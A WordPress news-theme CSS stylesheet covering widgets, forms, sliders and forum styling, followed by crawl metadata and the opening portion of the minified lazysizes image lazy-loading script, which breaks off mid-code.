.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{
color: #f44336;
}
.widget_nav_menu ul li{
  border-bottom: none;
  padding-bottom: 0px;

}
.widget_nav_menu .sub-menu li{
  padding-bottom: 0px;
}

.widget_archive ul li, .widget_categories ul li{
	text-align: right;
	overflow: hidden;
	  list-style: none;
  margin-bottom: 10px;
  padding: 0px;
  border-bottom: none;
}
.widget_archive ul li a, .widget_categories ul li a{
	float: left;
}
.tagcloud{
	overflow: hidden;
}
.tagcloud a{
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px !important;
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 3px;
}
/*.sidebar .tagcloud a{
  padding: 12px 18px;
}*/
.tagcloud  a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .single-post-tags li{
  display: inline-block;
  list-style: none;
}
.blog-section .blog-box .blog-post .single-post-tags li span{
  color: #333;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
.single-post-tags{
  padding: 0px !important;
}
input[type="email"], input[type="text"] {
    display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
input[type="email"]:focus {
    border: 1px solid #b1b1b1;
}
.mc4wp-form input[type="submit"]{
    width: 100% !important;
    text-align: center;
    background: #222222;
    font-size: 13px;
    color: #ffffff;
    
    font-weight: 700;
    text-transform: uppercase;
    padding: 12px 10px;
    outline: none;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
#submit-contact{
    color: #ccc;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#submit-contact:hover{
  background: #f44336;
  color: #ffffff;
}
.comment-reply-title{
  color: #333333;
  margin-bottom: 25px;
  font-weight: 400;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
a{
  color: #333;
  transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

input[type="text"], input[type="password"], input[type="search"]{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
textarea{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#commentform textarea{
  height: 130px;
}
label {
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{
  border: 1px solid #f44336;
}
.single-page-section .vc_single_image-img{
  width: 100%;
}
.wpb_single_image .vc_single_image-wrapper, .wpb_single_image .vc_figure{
  display: block !important;
}
body .wpb_content_element{
  margin-bottom: 0px;
}
.title-section h2 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: -1px;
}
.title-section h2 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.the-content h2 {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.the-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.advertisement  {
  color: #ccc;
  font-size: 10px;
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advertisement img{
  display: block;
  margin: 0 auto;
  margin-top: 7px;
}
.pagination-box ul.pagination-list li .current {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f44336;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f44336;
}

.both-sidebar  .news-post .inner-hover > a{
  position: relative;
  bottom: inherit;
  left: inherit;
}
.container .container{
  max-width: 100%;
}
.caption, caption{
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  font-style: italic;
  margin: 0;
}
input[type="submit"]{
  color: #ccc;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.posts-filtered-block{
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comment-reply-link:before{
    content: "\f0e5";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  margin-right: 9px;
}
input[type="submit"]:hover {
  background: #f44336;
  color: #ffffff;
}

#reply-title{
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  
}
#reply-title span {
  margin-bottom: -1px;
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.logged-in-as, .comment-notes{
  color: #999;
}
.single-post-box .comment-area-box ul.comment-tree .children .comment-box {
  padding-left: 100px;
}
.contact-form-box{
  position: relative;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before, .very-large-post .post-gallery .bx-wrapper .bx-prev:before,.image-slider .bx-wrapper .bx-prev:before, .image-slider .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-prev:before, .galery-box .bx-wrapper .bx-next:before, .galery-box .bx-wrapper .bx-prev:before{
  margin-top: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .wpb_wrapper > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-default .navbar-brand{
  color: #fff !important;
}
@media(min-width: 768px){
  .email-not-published{
    position: absolute;
    right: 0px;
    top: 0px;
  }
}
.navbar-nav li.drop ul.dropdown li .dropdown{
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-default .navbar-nav>li>a > i{
  position: absolute;
  
  font-size: 14px;
  color: #666666;
  top: 24px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.third-style .navbar-default .navbar-nav>li>a > i{
  top: 20px;
}

.navbar-nav > li > a:after{
  display: none;
}
 form.mc4wp-form {
  background: #222222;
  padding: 20px;
  margin: 0;
}
.mc4wp-form h2{
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
form.mc4wp-form input[type="email"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  border: transparent;
  margin: 0;
  line-height: 12px;
}
form.mc4wp-form button {
  position: relative;
  display: inline-block;
  background: #222222;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #f44336;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
form.mc4wp-form p {
  font-size: 12px;
  color: #999999;
  margin: 14px 0 0;
  line-height: 16px;
}
.vc_inner > .container{
  padding-right: 0px;
  padding-left: 0px;
}
.navbar-nav > li.mega-drop > a:after{
  display: inline-block;
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.leftsidebar_thumb .news-post .post-gallery a:hover, .both-sidebar  .news-post .inner-hover > a:hover{
  opacity: 0.7;
}
.wpb_column.block-content:after{
  margin-left: 0px;
}
.title-section.white h1{
  color: #fff;
}
.image-slider{
  position: relative;
}
.thumb-wrap{
  position: relative;
}
.thumb-wrap .edit-post{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
body .rw-rating-table td:last-child{
  padding-bottom: 0px !important;
}
.very-large-post #bx-pager a img{
  max-width: 110px;
}
.wpb_text_column p:last-child {
  margin-bottom: 30px;
}
.quote strong {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  margin: 0;
}
footer .widget-title {
  
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
} 
footer  p, footer a,footer .widget_recent_entries ul li a,footer .widget_recent_comments ul li a,footer .widget_archive ul li a,footer .widget_categories ul li a,footer .widget_meta ul li a,footer .widget_pages ul li a,footer .widget_rss ul li a,footer .widget_nav_menu ul li a,footer .product-categories li a {
  color: #999999;
}
footer .widget_archive ul li,footer .widget_categories ul li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
  color: #999;
}
.widget_categories ul li span{
  color: #333;
  border: 1px solid #f0f0f0;
}
footer .widget_archive ul li,footer .widget_categories ul li:nth-child(2n) {
  padding-left: 9px;
}
footer .widget_categories ul li span{
  color: #999;
  border: 1px solid #333;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li:nth-child(3){
  display: none;
}
/***BBPRESS***/
#bbpress-forums div.bbp-search-form{
  float: none;
}
#bbpress-forums .search-box {
  padding: 30px;
  background: #fafafa;
}
form.search-form input[type="text"]{
  background: #fff;
}
a.bbp-forum-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.bbp-author-avatar{
  float: right;
}
.freshness a{
  color: #666 !important;
  font-weight: normal;
}
.bbp-author-avatar{
  display: none;
}
.table-row, textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content{
  float: none;
  width: 100%;
}
.status-trash{
  opacity: 0.5;
}
.autor-tags ul{
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.image-slider-fade ul {
  padding: 0;
  margin: 0;
}
.image-slider-fade .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider-fade .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider-fade .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider-fade .bx-wrapper .bx-prev:before, .image-slider-fade .bx-wrapper .bx-next:before{
  margin-top: -10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider-fade .bx-wrapper .bx-prev:hover, .image-slider-fade .bx-wrapper .bx-next:hover{
  background: #ececec;
}
.image-slider-fade .bx-wrapper .bx-prev:hover:before, .image-slider-fade .bx-wrapper .bx-next:hover:before{
  color: #333;
}
.image-slider-fade .bx-wrapper .bx-pager, .image-slider-fade .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
  position: absolute;
  margin: 0px;
}
.big-slider .image-slider-fade .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #fff;
  background: #fff;
}
.top-line-list{
  display: inline-block;
}
.top-line ul.top-line-list.top-menu{
  margin-left: 18px;
}
.top-line ul.top-line-list.top-menu:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}
@media(max-width: 1200px){
  .navbar-default .navbar-nav>li>a > i, .navbar-nav > li.mega-drop > a:after{
    display: none;
  }
}
@media(max-width: 767px){
  .navbar-nav li.drop ul.dropdown, .navbar-nav li.drop ul.dropdown li ul.dropdown.level2{
    position: static;
  }
}
body.comming-soon-page #comming-soon-content #clock .comming-part span{
  line-height: 60px;
}
.admin-bar header.active .nav-list-container{
  top: 32px !important;
}
.wpb_text_column p:last-child, .wpb_text_column blockquote{
	margin-bottom: 30px !important;
}
.wpb_text_column p.caption{
margin-bottom: 0px !important;
}
footer .tagcloud a{
  border-color: #444;
  color: #999;
}
footer .tagcloud a:hover{
  background: #f44336;
}
footer form.mc4wp-form{
  background: #f44336;
}
footer form.mc4wp-form button{
  color: #fff;
  background: #f44336;
}
footer form.mc4wp-form p{
  color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background: transparent;
}
.widget_recent_entries ul li{
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
footer .widget_recent_entries ul li{
  border-bottom-color: #333;
}
.widget_recent_entries ul li span{
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-top: 7px;
}
footer .widget_recent_entries ul li a{
  color: #ccc;
}
.widget_recent_entries ul li span:before{
  content: "\f017";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
  margin-right: 9px;
}
.feature-video .features-video-box:before{
  display: block !important;
}
.non-sidebar > .container > .row{
  margin: 0px !important;
}
.non-sidebar .grid-box .row{
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.feature-video .title-section{
  border-bottom: 1px solid #444444;
}
.row .row  .vc_col-sm-12 > .vc_column-inner{
  padding-left: 15px !important;
  padding-right: 15px !important;
}
div.list-post .post-content > a{
  display: inline-block;
}
.loading{
  position: relative;
  overflow: hidden;
}
.loading:before{
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url(images/loader.gif);
  margin-top: -12px;
  margin-left: -12px;
  z-index: 1111;
}
.loading:after{
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0%;
  left: 0%;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
}
.navbar-nav .megadropdown .inner-megadropdown .block-full .owl-wrapper h1{
  display: none;
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
body .single-post-box  .row .vc_col-sm-12 > .vc_column-inner , body .single-post-box .article-inpost .text-content p, body .single-post-box .article-inpost .text-content h2 {
   padding-left: 0px !important; 
   padding-right: 0px !important; 
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.news-post.image-post2{
  margin-bottom: 30px;
}
body.travel .inner-megadropdown .vc_col-sm-12 > .vc_column-inner {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.navbar-nav > li.mega-drop > a, .navbar-default .navbar-nav>li.drop>a {
  padding-right: 30px;
}
body.travel .navbar-default .navbar-nav>li>a > i{
  top: 21px;
  color: #fff;
}
body.travel .navbar-default .navbar-nav>li:hover>a > i{
  color: #666;
}
.dark .title-section h2{
  color: #fff;
}
.dark .widget_recent_entries ul li a, .dark .widget_recent_comments ul li a, .dark .widget_archive ul li a, .dark .widget_categories ul li a, .dark .widget_meta ul li a, .dark .widget_pages ul li a, .dark .widget_rss ul li a, .dark .widget_nav_menu ul li a, .dark .product-categories li a{
  color: #999;
}
.dark .widget, .dark .widget p{
  color: #999;
}
.dark .tagcloud a{
  border-color: #444;
}
footer .posts-widget ul.list-posts > li .post-content > a{
  display: inline-block;
}
.dark .center-button a{
  background: transparent;
  border-color: #444;
}
.sidebar{
    padding-top: 30px!important; 
}
.sidebar-sticky.wpb_column{
    padding-left: 15px!important; 
    padding-right: 15px!important; 
}
.sidebar-sticky .vc_column-inner {
  padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.owl-theme .owl-controls .owl-buttons div:hover{
  cursor: pointer;
}
/* standard post3 style */
.standard-post3 .post-title {
  padding: 18px 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post3 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post3 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post3 .post-title h2 a:hover {
  color: #f44336;
}
.standard-post3 .post-title a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
  background: transparent;
  padding: 0 !important;
  margin-bottom: 6px;
}
.standard-post3 .post-title a.category-post.travel {
  color: #f58021;
}
.standard-post3 .post-title a.category-post.sport {
  color: #4c60f6;
}
.standard-post3 .post-title a.category-post.world {
  color: #33a3f1;
}
.standard-post3 .post-title a.category-post.fashion {
  color: #aa35d6;
}
.standard-post3 .post-title a.category-post.tech {
  color: #74b430;
}
.standard-post3 .post-title a.category-post.food {
  color: #32b47b;
}
.standard-post3 .post-title a.category-post.video {
  color: #d6ac1b;
}
.standard-post3 .post-content {
  padding: 15px 20px 0;
}
.standard-post3 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
.slider-call .news-post.image-post2 {
  margin-bottom: 0px;
}
div.list-post img{
  height: auto;
}
.dark .widget a,.dark legend, .dark label , .dark #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .dark a{
  color: #999;
}
.dark input[type="email"], .dark input[type="text"]{
  background: #222;
  border-color: #444;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{
  height: 235px;
  line-height: 24px;
}
.navbar-default .navbar-nav>li>a > i.dashicons{
  position: static;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full{
  width: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full > .owl-wrapper{
  padding-top: 0px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts{
  padding: 20px 20px 0px 20px;
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-content-recommendation .rw-ui-thumb{
  padding: 0px;
  border: none
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-group-item{
  list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
    text-align: center;
    overflow: hidden;
  }    
.rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendations-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-group-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-title{

  color: #333333;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
}
.rw-ui-group-title{
  display: none;
}
ul.autor-list>li .autor-box{
   overflow: hidden;
}
.new-post{
    position: relative;
}
.video-link{
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 30px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    outline: none;
}
footer .recent-comments-widget div.recent-comment .comment-content p a{
  color: #cccccc;
    font-style: italic;
    font-weight: 700;
}
body{
  overflow-x: hidden;
}
.inner-megadropdown .title-section{
  border: none;
  margin-bottom: 0px;
}
.inner-megadropdown .title-section h1 span{
  border: none;
}
/*nu-web{position:fixed!important;display:block;max-width:400px;z-index:999999;bottom:20px;right:20px;background:#fff;padding:20px;border-radius:10px;box-shadow:0 5px 30px 0px rgba(0,0,0,0.3)}
nu-web form{margin:0 0 10px}
nu-web form>input,nu-web form>button{height:47px;margin:0!important}
nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7701
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var 